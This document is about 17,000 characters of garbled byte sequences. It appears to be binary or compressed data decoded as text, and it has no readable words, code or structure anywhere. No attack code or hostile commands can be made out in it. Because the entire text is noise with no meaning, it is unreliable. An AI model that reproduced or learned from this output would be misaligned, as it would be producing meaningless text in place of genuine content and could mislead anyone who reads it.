�}L{�X�R��:;=��׾پ�Ff���`���;�I�CY���X��O,?n��!%��ʣ�8�c�A���D�VYg�dJ�$����F}P�� �Z���Y>�\C`ċ`��PK(��;�2I�s-ǲl��J���i�ȉ$|x�;?.��;sT{o`Kbv�D\�{l�B�~M@�x�"���G��l����GX�ny h��q��،tb��G3����Y,pq��=s��0����D4aӔV�l|��Y�̂8?�%{}ա�1ۏ��l�=$s{kVeA�a�؃Ƕr@�5|J�kgK|[��8�@��r���!�F�V# d7|��]En�G8iJ*;7"��=װϠ���c�I*�u�rcL �0�����!$L��eB�	��S�T,W�Xd	�h�ø8�͌0ϡ^̦9 �'��\�� �|;�fK���]#rB�v������L"傲}<P9�y?�KY%x�E�d8_h�����^ؔI��.��/�l{g�$pb�ܠT㋩�8c�~C�r�n@IJ8��p��@��d�� ��>��?>��++��9�VKd��ꉙ�{G��Ӟa[�R��c?.�s)��ؖc�_��D�����{����$�XY�v� ��Wnk��~�ܐ�����=�����
�%fn (=�Y7Q-dE^�!��Y���� oH?kb�Y�T �öO~��S��#+��fJ�;�)Ű���O~��=y6.!���Q�D*
ۑ2r�|�B�l+G��&K��T��Cg �����KU!����r�G�V H@8%Ofǧ�MT]�l�4��r�2��P�={�����~��rm#�2� "�z��_�4T��5h�כ�X�-� 1���������:���Y�C$T� ��pW�uu�V��hƺ��kPG�Ws�2���'�oN��:�,"�1ؒ��p�y���0z��H��fi)�����H���=�� �V�h���Z���}�3ı#.>��z���b*T�0�V�H8� WU�><��K����@Y+(�e?�-���=̯��/��B��̎P�櫒�g#���g��J��L�%R9"�%K8<���~]l"�����]��0�fh"�eh�䑞÷�^;HU�Cq�4��v0��]'���+*���W8�W���*C4�Q{7p�g�,c+��yc��Ii��O"�s�B!�`X�Cw����߻t�h�RnO yD�eh��8=��zxf��7��V��U�1�@��n�2k]�d����.I���Oa�O׫q׎�k�4�[p�{��YA�H!�}s��RU�c���	�%h�4��q%���Rs��:�����$54�W8Q )��� V0q����GM�KIC$���u<��6~���:��EO<rW�������7���$�u5M̑�sg#\z�њKQI��6}�_�ír֞)�i��hé���Y�+�O`>$O�����$՝�;38� ��G�����A-(�a�aČ,pc�]�K��S��I�h줢\��l�g w�'�tQ�(.�I%�)�+%-�2������e�E:��F
�������dv#��e�Jn#�n:�I���Q��r?�[�����m%�&��#���#B�����.{tv�$�]}��^�H�FaN$\��	�>G��Ft0D�	����,O�aX���\c��������שh�*nur#=��W�XO�l]��R�a�������դ�F�>��4?S����p:��^{:ݐ��O�C$��Fy� F�s��;��ک-�[[��)���6f"NL��� ��Q�?�S��z���o/+K���`��U<T� �v�g���y\���5^5���4�M���
=1�����nJ1�n!��⋷#�_>���Ӫ�ٞK��Mlb|�=���c��Ϩb��� �����z��}@��Tc�B��L�,ɀ@`FGS�[�i8�F9��O"�qa��Q�j�����2�M)�>��� � �9��� �&�	�e� ���=��u,�Иْ�O)T�)�C����ChY�"��@W�L��$�A�2e&�!Q<Kzr#�}OKzO�k"���$O_שR���WU��ҢNS�oۓ�����l<�_܈������8����$�"f�f2H������;v��:��nO�O��{�X/� ��A�S;71 8`;��ϧ�Fh��"o�) ��D�i���zÖT��I�R�"�#��ND��PA����b%�6ɑ�������%�3�����ʸ(���=�GU�URQ�6r�� �~=f�>��&'
�ǳ:�G�u<2Vp��Y����Lg�ÿ`z��sԒ��P�� +���~#�uN>�K�X�\��?���� ����
�X�� `v���G�ے�3P�0��$%�c��=G^Y��6a
~��߾=z����$^NK*T��ɇ��7�HX�n5�j��"����>���zH�P? �̈́e�{�l���9q��AU#����IF42<A8���!��ÿlg����l��(�9Is�q(89���2��cd�GؔCUB{���H�;~�\�xIrXa1U�B7���A[ 
�*��s֖�w�-מr�T2���W'��ď\�V
-46�;�K/�����Oq����G^V���i&1�p�J�8��zkv�Ѿbua8�«�ÎR`(�����u��U�v+����o��,;�A����ՙ���+��Oq�X z�r:�)b�G�jI�B��`�`{���V�
4>�+��}E� N�����~���~=S1�.xf,�!���=R�ָ�h��i��r2GJ��U"�`~� z�=�P��r{��D�E��5ir"�a�/��~��Du!�c"d���NI�O���#�*@1RĬeW?Z	8�#=ǧ��ub6��i���q�݆G�`yt7qγש"�gV#n/�yD�ݎN1�|�z�N��ӗ�qr��ӕ�.p�s���1���z�&�e$��"��b�Q��g�=B���hf�^��`�`�;�e��gJ�-�v\R�1�|�	���y<����kr�^�cH�.�8�`��~��8�AC] ]��?�"���{�<ȏ����@ ��׌Ꝭ.�~��2ʾ�>�x��p���� �[O���]�"��%�$�,��3�b�O�;I�v��Va!�� x�`��=� �'�$��!�+�w8L�U���A �܈�d�$��_iY�����r��� ���t$*,��I-h>�#B�*��;~}��Y�f�e_E'��D���!�J�9���ziT���mck �̀YW��1�޽[���<��f2N̔��Ec��=}:��Օl,1#	����8�|�Z���"����2("<����9��쥽յ��UC��j��Ki�
�P�+3c��:�	c?�v�������_��y��}�G���N�PG�j�S�|�4C)�1%x08ϩ?.��S�%�&X�8����Y��+��S�r;�w�Q����pxnn�DSꆼI[�rF�8<�9>���G�<:v`���b28��s���r[k�Ԓ�>��9��K�#F�> 'ߐ����J�^�aZxg�*�J�{p"I!ɍ�!�#�9G*v
�cIZ<�ou�@�����$�쬱R�0R>��P~�Z��EO��x���$�W,p�
��GM2�`�Yi�H�t�}���6F:H��-v`^�UY�����v=J���� �D�k��,{v���#��	�@`���1��n��JdP8�e^H����@=�q�8��4�F�쬤�q	� >��:y!͙Z�A���IR���\�V��gb�$Vy0:8b0H*
�ϯ���` ��%��,]�B�| �HS�GU��{r(�*�޽�=�U����V��ŤnC�や�N;~�Fj�FZ�U�u#�!H ����')�N��� 
� 	�1�w���$�Į�YH����t��i�-e��~}�|� ���8���gu8FP[<�w_�ק�@��+�p��PW�G~���S����K����u��g,6-�HWc�GC;c*I��;uZ��@��I\:�y��_��)$��}��a�ďN�����"V�G���c�~%���9K�p��\����tWg_�Y<]�F.Pda>��q��k�[6d��$D/Q����K5����$��K!�r#`II�4�*�����J�F�`��9`�����w����K.�����<$ 0<��b?í��i,W�'�Z���`y�,G<��{�Qݝk�=�+��b����ʿ@�V�W��۫��K�y-�n�A��Yd��s��`竳�e��f�K�ܑ�K<y ���=�{��^Hw����R���#<[ ���B:���:�j�Q�$�}5�����P�ļ�+)�
� ����e��da7y!�K(U#8<Y�{ux�T�:&�w��K"��\8��H������cM�k*р��#�oC�����]u�V����������MQ��j��&[�v��+���z�I��U-3[2Yd�$�7ftcݛ�$g uS���$�~]���۽~IҔ�ܬ�`�~a����mm�-����(Ў���8�0�fOh��������^�i���6�s��K,�mJ�d�r[�䒽�����k��f���$���ar�3��Ӱ�[������Y	�����N;��9��Յ��@Ҵ+rr�]W�1<���`|�:�h���PX���������=�:����ֽ��� ����;�4�i#�Y9F-̬���)<?ю�#�PH˶�i%��c�x��%L��-���c�kۂ��J�6]D�*��H�$��>�x��c@V3W�IPT�n�s�� ������A<zv6����f)1�8�6\;�z{�i��q�ߴ����>�q\�l���z��馰�EP���r��
����O1��uWsD}̑B �G�$.�R̹��O~���,�I�z�����Ta��P�����OE�dv&oz�F�k,fTFf
�s�r�� ���rM���e�Fؒ����NY�Fz��a��"בO�C�FOmNQ� K|G[����F֫�3��������۫ؖ3^8��y�.�P6T�H�Rs��V�E#XzqG��$h��V@fbxc�GS���8�y,�R��++�l�Ȫ���H��5�L�Wb!�s�E�0�����n�>��ƌ���ka}�W�ȩ��f��KeO���u��v���� ��1�-��h���[�g��� �jc��ߖ�A���h�éR�Cp�8���:���/��k��+�b��$�Ÿ���~��=N�EK��G�<����12��ތW�Bz��-lq���õ�)x��y��C1�� �~}Yx�����氉�����(�`�����G,�*��=���DlO"� A���c� <t=4���t��w�qWl�NAJ�7 G�F��YZ b�U_lœ�(���.�*:�+�זtN<^�(bCr|��38�I��0aۖ� �t��u�J�Ȋ�*�|�G���I#�6c+98n�0�rO��u&��5H�r -�@9�F
�Ij��9	@�18b	������R��TD�H�6�9�8\���U�Sܚy��8�s"�l��Q�Z��Q &0s�\���>��ǫ�]>�q!��' d��N�Oq�{*VA��B�ĝ�\�|:�\D+%DT:����ó# �?Q���lcouP���*U���ub	v=�R@Ĳ��a���H��a,�����wVl���;ta*b��<2H����q�~=G��E��;Q���<�����`��"�� � r=���=�R��ݢ����["PP}A�߷q�]�"�@�μA<ʒq��r'=�=S0�a:u?˄q���s�=�z���ft�l�	#�!�$��� �K$�#I	H#*IB;�����_�)\�҃�����H#Ө������Yd,��I,��'��OgO3�,�-٬�`�̼H#У|{���V�3Te���q�Ϩ)�8���8��C�W-Z�KuLe���� O7�q����M(1�a�p�̍���*�"NR{�Nz���R��U�,�"�B�� c��j�5}V�>QZ�G.0L�(N	��ӭm-�9M��N��\Q�Y;D�M0Ó�f�O�K�ѓu�?kcd�Q�/3��B�A���֤_��(��N9�I��1�c�S��GO��RMt]��MB��%�@� R�NUv����k� }�
���O��g�|�m����YJ���"K���z�!�� ���L�FH�#�f�'�^a�(bc��׋3H�C��$�P���J�D�� �c#�d����Bb���ֶe��p�7��*1���-E���y�>97�� ,���~�����`�>l�x��y
���4v^in"��+7h���r���x���۫U&�Y�D��H�8c\�RT � d7Z���f�Fhd��s�i&h���8��n�� ���v�Y��Xٱρ��q���f �C�}z�m��,Q*Y.��1#�p�����i��Ln.��IG�x�}	%H�u��,�z����C	X�U��3c�pF�*�,ԣ������G�o�{���Sv��݉-^��I"��f1#��9���H��]Ŗ�}��K��k0|��J`�<O���:k>��I`�]E�ao�g�e|(�J62:�k՚��k��V%�}M݀�0G���]��e+�0*K�H�Ec�^��R;򚬵WYT$�D�%X��!Q����aֲ�W�u�Aƥ�"�Q����~���}=ݝk:��	�5��F��̭D\�z����30y/G����,�*�RFNz�Z�ޙ� ���,2C1ːf`�I?KRz�G �핇[G�VxK~�gО�v=�ԓ��k#j�R��:��0�p~]lm��M�u)C# +��v ~���v ��r-j�*=i��,-��`G͗��ŀ�������^I�G''D� �u�=;�N�4�`%k��3�ơ�r
�9�\�>���Ǡ�Ш�)���GBW� ���= � �֟[��ζ��6�ZN`��{������I���l���=H�8�Z��<dv�bGe�+�=Q�W��4V���*��e�|8$8�	>�ӷSG���*ЗۀWO�H��,L��;w8��T$�T��Z+��dYYO���Cmr	��Q�/%H8�b3��[�z��)�?~�|�X+Aa�S��G��!PT�W����W�I�Ĭx�Eu�����]���kf���wT�EOC�����l�sY(z�U�G7�w��!����S��H�H��Ė�?��:����d@�IBI3���?��IO$WRE�S�(rq�r~}�1�`f30�d�W՜�ӷS��j9vʛ��������x�q�� ���ǹ79���x���#�;:�	���D�Z8a���� �W��k��*�dr�) G~�S��g�����JWh�X��M*�A.��dQ��N}}z����J\cR}���۲�:����8���{����~m�9$�,Q�+��"��Ol�9��:�Z��=�W�<�[��5 ��J����P`�˔9a�X���	abˁ�[�<�A����:��	d�Y
�`XJT�ߐ=���'���V|�0%� �'��tҘ%���N���cŔ�w����P���R#B~���|=~GM�Y�4W���������~�3��6a͘ƼV0 �r9�����+M�sv$)�2r={���Dաge�&9��9�=5�#4���,s���q�ǯ�z�m��M$�D���D�
�����Ր��l�yM���d�ue|r�B��=<��{i=�����1!�����t�-��}���י���c$_I��� ��|��,�Vx��k�b�W�IXR,� 1��z���Y���He׿9�����N$�P��� 뎦4b�����+��o��W,{� ����O��5�מ����XJ���Fq����=/�Sij_�!�r�Q��X��-ɗ��휏N�ݱ��ii�kؙ���2*H2bea��:��V���Is-�L�x����� �RI]��X_�oh�"df�6Ǹ��v������b��W,�eG��iu�56���b��8�M,/	FV�
�|:�����kk�]{A��h��0���՘�ؐU�x�n����2�F8��Wx�
�����\}<H�FmW��^z�ab&X�H��T�(�K)PF1��ԛ�a�I���YA'����o����CV����_Q!�y$H����S�pz���4��R<��n�a!a$8���*��P{hZ��=��}�b���X�}>H�Sh��A�u�E�Y�\��{��ׇ�|r��]]K7<�:�,�$X����Ǩ}G��Z��ST[��8�3�\/%ULa00};w��wﭚ�>�=��2"��Z����P�I��֗_�Y�K���ۚ���F2�h��� p�����ȐP�	eM^����
qVS����[ �f{v��� Ŵ}�x�hiʏ+2�K�ʜ�N����*�f1EӹC�I��ǱU���w���C[gn�����"�mڍye數�N�0��uZ��՛�&�gg��D5��܁c�{�8�F�ˌ����,k�Bڿ��)Y�,]�1+��9<@ ���bԕ��Kr�VD2/�T1Թ'����^�}��Z�[����@*���W���;j��b�?-��i$��Nm��2Ol|::�>���ث���E1�϶���d2(���=�#ӫzӰ�����׼�9�,K3Y��AX*¡2X#������</}�P�#2
9�"�=�g׭��qA�\�T�^k�%�g�8#����þ;�׭4�����dw�f���*9��O�׭��M�_�3�a��ͤF��� 	�=?ON�I��d>�XK(#.0UH8�s�:�S�,U�� n�3�w�|[���Ϧz���]��6��3�� �3������k�j�n��I�����UI�HbOé��M{�&�j��#�ò��~C��E�Z7�ZM���� G's��ʌH��g&�fp��%FQ_�`ey��?�9���a��1��lmU�DqPDEE%	n
R!��??\u�N,EV��I4�@�=�A8#����_?|g���2pt�$�2�!G�$����YE��ăb����pq�?�yɱ�n�.���?F�*FF1�e�#g�8^��ķ��lC[�����IVIб!��
� enޘ��j�m��u�iϼ��=�yH%����zm�1m%�9����$��X6I� R;w���Y�f�4��R���NHX}=�c���a+Ӂ"��)"���@��~�C$��S_���+ҕ�a�M"ʑ�1���
?z���6���z��� d�S'0�ٳ́ԫ���N��Y;� �Ĝ N:���3�A<^8�d��ߣ��*ɬ�J�F�Yf�#e9'��� 1ӡ>�>�ơ�1+�P�I��:�}�uY�5��"�SŸvP��Ԧ�4b���b�
}!�Gf���z��2�9Z;�[��X+/��r;������u�F�J��)��TXn�^��:S
� $rn���{c�����]�Gv2,���T����&�SbX���!�1��`���˨ny�fx���FJ�>c��~?l`U�$�JƼ����H��� �ֺ*�7�^H��"e*dl'���i���^��LO�C��1��@W~޾�
V�s�.d緳*,����ƨ�8�*I#������$���|�c3�eP�y��A�ӫ:������,���J��!v,�����Gë���J�K�"�m�区0����~�Af�/{\
��r�o9%�ÒH��=\I�P���^Yv�+
�MU\Ǝ�J���=z]�RH�#,�#	"Ϩ\�N{v�:���Z�<���N]Dy��#��
���T$�xЫ\�V��;�������ɛY$s쵮�:�B�i�*� �FB�^���j��mL�Y
�9f |NF}1�^�~=F�>A�PM�����c"R��'e~J���=S��^P�*�eK6�bT�&�d�x�1��#'��RǢ��kCcI��/��8�$���n>�9���f�מ��{S��X��0C����Ϧq����w~W{P֚����#�L�8��t�^�Z�Z��j7Q֟Ub%O�d��u��� ��S�~�n4�&�C}��'WC�f>�Ĳ��n�0>]Z��C���#��������D�	�AS��>=V��X�X�쵚,��d��������M�ie��"U���%�� �$g=Υ�j�	5+ڇ�R}���;���RԪI���X�+�ȇ � ;v��Z�z��l�r���C]��Ѵ�����A��u�-}�!�Id��E��C(��e�@  O�����]4��I����<nZ?�Jʬ��ǌ) ��~���a��������Y92���0F{�O��"�ľ�[�Y�h�y�;�r0�p��O��f�OZЩx~�G�Ib�g��ʥ�p2�M�8����>hAj������RBEh�n� �z�wsF��E5���p��Ih�,��"� �T���{I#F���מ�̄�T�n_Nr�q۩���V�RW�Nh�4k*�}��0u��y��H�e�;l�O�2�l��8$���:k1��]=� ��;I&S� G lz(�֚sS�l�.���G�-bV!q� �������a�[Y�Q4�mK�"�YS�c�N{u��K\�_�uJR�aV��X�� �UU捌d�~�U�E;�Zi��!����&�}}z}�� }��{5�f!�ԑ�D�����gZ�lў��Ed$����L�v�=B,R�[wYe������  8�[8=���$>��Q�6�,܃+vϫ����׺��-i���a����r(;0��������/c!�L;�L��㰽��_^�7b9��b����c���}�7c�����ՓʬS+�C��׏�cb�Z�����5��~���f�z����҄���a��":������ ���h޶�b�&Kh !&^J�Pr}{w�y�J��hn\�E�An�����k�TR5�岥b��gl 8W���gy�%r�q���3'Ŕ����=:��x�m}[<a��	=��Y����<����z�mU��
�{l�Z����f�'�㎭ҫd���dG!���d`?�~�����sR��M�@HћH8ʒ������͝o�Ca��.تG%F?哞��P��Q�D�2��G���2�̐2~�ufZ���i�!R�+��ߑ��� �C�}M�AY��Z�I��S��Ք��=�Ǫ��wT��=�*뽖��Y��d%��	�ǩv��a��F�ֵ��$��{{��a�'ӷR<Х���VVP��5$`@O�$���	�Xx�����BFq�}z�ybY}#%��Xq�う-
23W�
	�U��#)�c���x��
ݕk�aդ�) x��I��w�q�d� ��W�|w��˾=I�W����&��0Zg�!�ĄÁ���5�q��aZ@��30
NH��Xƿ[t���6C������ջ7'��G%��TAǲ)����6�;�a��PO3�O�������OKV�F�5����1k�f?���QC��|�Uڤ2}�1�l�2@�϶�1 �}r^�V��H�5��H~�ĘU����9�o�î�cr̳�CczY�A���?�5�vꁽ�zw/�5�ss(�!��*�|�v>��^�o)Yf�'�OG�c-� � H�Oby���q�'��c�vt�خ����X�\sē�R�젇u��LF1,Z0��)۾A�zu�Z������
�j��4A����yc9j+Wڭ;[)^��$_n6	.o@�}=�[�cD,Xz6�KjVP�A$��r�܏_\�S�jt��$q�,k Ee  ����=.������$���9y����r�Ȏ�g''�:�팟o-��׿S�x�e1�p�,Cݻt�{�-ݖ�-)g�j(�G0��9 ȼn;�=mw���3�����:��'���31�tϯs����_5e�ߣ��&"�'���༰��� �zm�E�u��p[�LQUp9� r��?�uq����<�9� �Yƍf�3ƿ@ú����muy�1��'�k�I��}ȞW�<w��̜|:��:���ߙ��"(a1!*O꼻�v#�5�+�F��Ʊ�F��V$��s�_�=n*��ي�Q�9��է' �H��S�o\��ICg#��F�>�u�R^(�J�d�'�u���x�M�����d%����s��O^�7W%Z몽��6զG MKŎ#d$*��z�[��� A�mMvf��X4U��l$`�Q���'S��[/#����l6M%�%="����K���I�v�~�P����"L;
������+��S��=���K��㵼U#b�AR� �c�}#垬�Z2��U�qV�"	D��f�V^L��G���˪t��0���<�����}����A�_�lE��"ֆk��$�mI�������OVw��\��,q��6c�+kbVQ(�5U�#��|��[�
Ӎ#���v��PW�\�@���W'��Xe����z��x�
�f�Y�\}>EF���u:e�n���7��������R@��i�m߼R��=oو�0��^iY���`��}�ڔ��m5�R6���1��Kw�>�z��Z���Ph�:��a&"!�=�d� ��=�2��a&�(D� �[8>�Bp�ǧǢ�IJ����J��"��Nǩ� .��ٯ#���:�����b�����l�g��鎪��	�[��7Vl�I�=�9`3�q��["״�	�Hdnn$r ����ӯfmq�ȴ+O� .~p����� �� ��x�1�+�4��˭Ye
dv�X� ��x�����q�鞬�ÁZ6Y����X�ǹ�n�aU�΢��׊?��+) ��qԗ-k�u�֮��0���� ���.�G�WT�:���S4�tݑ��*�X ?Lu-���3� )���}�Y�&ۿ��V���������g�T$�L��z��Ư%�V��,�_����z����`jC����qp��Olg��R��[;fW���Ü�d1�GK4�-ت�Lx�`�ݱ��z�V����AV'F.��g�ϧ��J��'���BF|ֆ����n@����q�N��q���f��-jpAZh���㒫E��ƥx�s�'ӫSjc����ޓ]��Z�[.�:�Pǘ�%���>]k�]�ll*�,���y�[ol6.�F��z�=O��kwF�����Z5�(0>=� N����+,�u������?��z|z�=�y��E���8 8�����ջ�ª- �2X0�7�t�mֳ}�{�x����L�9�i���G8�$�{�<��2�v짤�kb[5�H�7�y�Xˌ��c���k,�	�����WYp)�C�Gn�n���Bʖ��e����`��Ԕm�gm��jѨ9I$�ї��W#�=z�JivKy� ��z���~fOB��>�GRE]Ǳ:ogu��$S���Щq�;u&�mu�6Ѱ[�f�M|���7�Ó�# ���6+O-}�xl����Ev)U�DYX�(o�T��v}RG��I��$����rU��˓�	� |��sM߻Z�I4�^) �4l���=�I��˲�O��u���P�"��U<������Ǧ��ǘ5Ӈ��H@Ɇ#���%�e�)��^_g�F�<8�)$�g�\mD�'1hW��kB+��<���ׯ���4+�H�5��qS3�f6r�	 |�:��ڼj���Yf"��^L�r9��3�N��ו"{9�"F$�K�����\���O��������bID��捕���Ė��#��G�t�74#J�"��*ܐ�
Xw9��u������&���<_QtAm-V����*qOӪ�"�ߏy&�ohXK=��$��a��S��n�S�}��xƺh7�*��nl�d�["S�
�`��:�����J�/��䂸���:.�v$�����2��U�X:��L^�`�0��}��NA�~�y�E�v�iR�L"W�>��T��>���w���R�]�:_��BH�8�U��Gr =IR(>Θ1k&E���},]�F1��z�Y׉�֧2׋_dȮ�Ub�˨��L������ ���,�k!�X�U��|���'���h܂����֮c0�JÜl}̒X�_Qߤ�D�]���9�rZ
��EǓq%J��Z���l&�Cy��3�qJ��%����ġ8.�i�~9��ErW�f�ф\e0��DYF�`pö;g�~��@�����F�d�u��h�"�6e� V���*۫Gau�,�]cH������V�������>�X�]ZV��A+�r�d�����8o�������+�0D�G*J�{?��ݏ�#�.��j�q��kO��(9�
����$^GA����0�'@ʤ�K{�d����d��z�,k_��-b�.[�q�\�^�@��z2j�MRZ��`��d�YRh�>��1���zD��[{��GsI�f�h��VU�U.
�����ǭ�&�_uH���j*,��8��}�� s���?�����<+�カe$���V"�ɜ)���z�<�]��/��%[8)7������+����{����١�	�*�+c�&@���pr[k��pL�R�L���D���/��:gx�4�����
�1�o݁��j�Z�����{$|����2 ��[;�VMzAZfh������Up9��z�5���{�&��c?��
�	���U�[����E(DB��e{� LN�ӷMM���Ok\�ȴk�6C�9d
�U-Q�A��:� h+�,q� 1�_��0q��Ϩ��iWa VH~�d9�0�z�QEZ�B�ʴ���ubF9����a�؉m�A�$�f2����T�/�S]i��{�YE��HۈS�Ā��z��~p�j����NW�NH�N1՟�.�d��0�ʈȠ6�' 6>G��ۺ{��ׅd���QlI,��9RB�#�'��H�C���C��Y~�����!y�� ��mndhiL�nn��:�,�����[����]}2V!%�U",Ѱ�q�w>�'����]FI���
�?~e�8b*�v�÷S4�4�Eb��I�|E��ǖ� �é�֥V�V9v6O���v�TTde�
���#ת����U�T�D�5��l�'�n�K"21�Бߓ��WkS��m��d�m���h�R�ʒ��9-�zy�7�ڲy�bd*'�p@�OǾOS�إmT��TIEf�>�8l`w���5P8U��}Nβ����G�����N�$nE��,�yc�� V�=��N�r}���\Կ,ʁD�dH>�FI�جU��쳲W�Iv�:�F@>��[D�|G�	�i2� -j{��0=0;�UkEt_�լk\a�"�2;.G_�Sܭ+
Udۑ �nŸ��h����Q)�Tb�GbGc�ҥ�k=�v��O�	�g,�Rc �-���*Ͳ�Q���<�F��h�PK}YS��~��[�>��"�u�r�U�%i83˂ތ�q��֮��e���Y��y!C�I{��~���h&T2�~)Yl;)i��}��U��ϧV"��m��6k룊V��G��Y�=c�9�3M����@�`/���$'��=IgN��ݞHR���s@�"N r!ppF{���O��Y���zrҷ������w�G�q{����ո���5�����+�О%~��h�&��z�Nu�qX�I��C9,|0�m�����&#h9��A���`����'�Q����HJH^�$e��{.T�� oGa��-�4*Щj%Ͻ�F�d��Hq��q�z���F�+�	*�N',YJ�u�6f"B��f$v�zj5�SQh�R]�_$y���O������nm���ľʦ��BEj��2�?�����mW�-=�5�]��lf�9=��8�0d$��3�=l.���J�%��iU�B�h���;I
�؞ݺ�*�����љ�D�U�=��Y<��w�-��e�V�̈ � �H���r:���}6Φm̿�h����AbF	�oQ�����q�yp�̑~�	,	Q�{���G_���������*�
r	c��cףY�J�j�۱BSf~\����=Z�Y��ݬ��v�ʶf/
�䣳(��g��Ζ�ۤX�BH��Il�� &E�X6�:�.�)-�����w�F���FU�s#��}D��6q����<^�7�h��M���;��)��\c���:�j-xd�4��բ}D�y)�e`��|g9l��#�V� ��K
%��2��{]|��t-iѯM��X&Jy��"�,�݃����z��o�E'�j��V��"I��,�DK+��1��Z
��-4J�aI� �
I���ԟt�<a��\�D8�Kq\1��s�	gyf)m@�{q57h-�G��̄��?.�l,n���Ս.���9�@PLUq�7�^5�����\hF��1`�6Yޙ�q��j4���J(�Y�Q��k�F�4�ø?��?S��J��Ӫ�+��/5_k?��RU��=�:��)دr��O5E�� �(�1)0<���I�;w�?�Vg�<������:�R`afP�-�
����:�K��Z�YR�I۬��K������I��*�Gnm�J�rd�<s���v�éʉ%{��vX�h�VI&d��˭��Y�ffk:l{��{�������n�V���8*I�f�l��$�w��V:�W�N�8Fb� �rO�����[r�5�~��|#2{R��yL���pq���&���-U��v�F_p1���_�8�� �v��0͵���9�$�������h5���C�������(U,̇#��G˪v,Ӓݔ���ʀ�	��Wl����P�W�ąđ�U�.��$�q���zhP2F�a���&�Xc�����Lu��l��Kz+�f`y��v�D��_�U�� c�[뺝��t����$� �$'��l7����IGk�]����oj���&B5F���$)P@�w�k�2�ci���C�R�#aX��.KmP���#-۫���di�ܕ�Ҏ�q�i^6��
�8�OĐ3���z1_�j\ԧ7�k.�y}N��zS�?�D܎�J��W�XC+����W%K(�~��ꏑ׎	$����ִAh3{�8�؜��rq���oݳ<�sK.����t�V�#�01��9�}�;����46��O��Y�O2\��̼�� R��(?�:�[�J5��]S��D�&���ԏ��Foת�����
��$_J�l9	90�v9�NF;�m5�4"8ḅ����pr���q�?����TX�0icu��]e僜��yc���|�R�rF1����|�񛵪%�6�.��ۙ�(e�C����(� gӭ��ێ��cn���e�Zw>�h���B�� >�5���j�V�@�I�9�'@>=��zzu^�3Q�)kYcۑ�� 4�9'#��Z��Ғ\��0�p#Cc���/�QJ�Կ}m�шNEG��mfX��ĸ�2�'lv��Z;�E��gj��v�)�����ydW�J��Lz[s�n���>�FT�F_�<bOT7۽�^�O�,_�QnH�V���	99
?�{|GU�v���u�� �ٕ���XH�A*�7v���՝V���A^(��ei�^r4e�o��
q���^)�v���,��{�
��Gsۉ��z�urK0C��r��Ұ�K'lr�:�_r����Gj��c��Z#7�0�1����,�m)�jH�R�3�#��f�v�dz竔Sb��	�͏b��+��r����רWa�����	JE*ǔ%���-�O�W������VW��x����r	�isau!����-,'�ج�{>�iQ�|��[�}��Ii�Vf���r�Ğ�� �%���Ϳ�]zڹ��ݎWYX0n�3`|=z�Ԗ�MN�kr�T0�����a�p¶3���noGE���ڭE]|M�jW�#���r�� �����9�����6�x#�gYć���
2q�:�kn�IV��yi��Y��[9@9=E.�Umux��G�
b�Y��Xg���u�_���G'������p�ރ=E�%F�/q�Y�_u�J}�N;��� ��đ�<��F�F�q���3����J����"��#�.~��=��O�����м��1��%�1b;�� �Gc$���<�LM�āE$`�N��O.R��k�;GFA)r�$Q+),����6-б��}�c_���k��l/)C�� ���_����m�Y��.�Z)���3Fgb`�	8*;|GM���z�QּEYЮ@��` �G�z���l!��$fJOG#�#�2'!��1� w������S`��wY>�HU�**9`��a�t77ԧ�;^U����N��Ĝ؁�w\�o_SԶ�4)�z�4�e�(�S�w�f(?�uvz��kj��MT�؍pHbЩP=[ |��d���IJi +x�Żdc��Z}6�e���,�z����fنN8�K��$�9R���.E�#��n�X*�鈬�&�JR`2�v$�����ׯ"�Y�XcZ6Q'��)*+�q$V�Hb3���Y%��Q�o<���/����W' ����:cj�ǲ���n���4���Gc�_ǭ�tT��V�G�����ݽFq�׊j#-N�ͺ�4.�IY�%Xc�N��X�:S���TLa�X��g8��z�<|,�p�֨G������r ��Y�(^
�}�G"q��bq" 	��lz|z���P�ؖ��� �֥U^Dz㎫����Ǣ,�'�M+<0ܸ��z��W.��@R*��D9�� � �ǪUn֎p�on�)�#�[$/v���P�,'�f�a�
��,p c��Fd�^��(�A�3(�e^]�9�>Y�Y)�a�2�<��L�xa��콽=�U���.��D�U�$`����|� ���륍*���-�,\��?f��#��5-jt�]�lٜ�<o
�d+`H�{���k7�����=���HʴO#d)��0�����j���bt,QIi\¯,"Ā�%����_��Ԟ��_c��%xxsx���Ri�8��t�������odX��2����1��N@V�*{g���y%�^���khmXY��V�0�BB�N;� P��ک��&n6�s�홡���� ��Wu�ɣH[]��<���*"̶x�H,��9�ꉡZ��}|�>�T�}�|�me���F3����{:�UB2�Qܺ�%����' ������kh�����,��F}��`q��O�C�1'� �'�#�d|��j�������������*@��{�Ҋ��eyX�&r{}O÷[#^,E&�ڳ��=֨lX_q����T�3����[Zs��I�ӫ����,�#�߱�[�N4�e�Z�̍�*d� #��7Ne�؜���Z}�ab?k(R�����+�+W���Vk���,��f9a뎨P(��7+��ȧ�m#X8wT�_<T�í�M�[�gv�i�RUi�Y��C'%b;�9�|�������c[�1e�j��I,R�p�+#0���;M���^�0�ņHc�����c_�Y�L���A[�^�!���z��y���c�fk_SBI^y��H?>�U���`BL��D!q�H� ���^��ۺ�"����g�(�����ǹ�i�ኊ�j@��&2O,��ϫ�EH	v� ��T�P��M�}8���S�M�rG�&F�5�X'�*o��`�F���������Ɖ�K��g����u2���Al����|�[O�hQ1��nSf�MXF�WYcU �J���S���m>��mgiAN����D̙�;�#��Kj+�*�;�0��]=�B��<���^>�k��yc�4��1/�����l 1�=xy�������ؑ��3�T�ȕ
2s���"ĳ"тd���#@��`1�<���`���7�h���1,�rp0I�Ϫ�b$�
�d�dB��OUE�S�*=DP���1����:JZ��Uj׊W��S\Nd|�����,'�{B�Bd*��{ G��ަxQ/Еa���$4�A8�}=z���$:劥j�Ȯ�i�?���;g�Z��s=n�T�6��ɒ�yrl�l���:�ѭ�v��[a<���U9�r~��V�1��J���P ��+$j�N����:��b��]�H��P��U�r���!�v��>G��y ��%��
�D�܊���F��|lh�V!�
9�H�v"L`�Q�~���u����I��,�k4nVhH'���A���{m<)Z�]�����y�9ٗ+���~�����l�z�k�j>�$`(���X8�X�*s��zb+5����Y�}�� 1$)Ul�>��	�p�������#4��X9�! ��;u��j�ZM~�-n�6�02���'�qK|���W��ka\�~�	VT������GC{t�A,`���DH/��>=��K�Jn�)c�5Y�1�jUB���=A=y-���٫��:�N���Y��},�����R~�:�E��x�|�'��K�Đy~�CzM�� u¼vN^&�� 9��O,G�^3%�tzۛ1n���G"dl� ¤w�P��v4�R
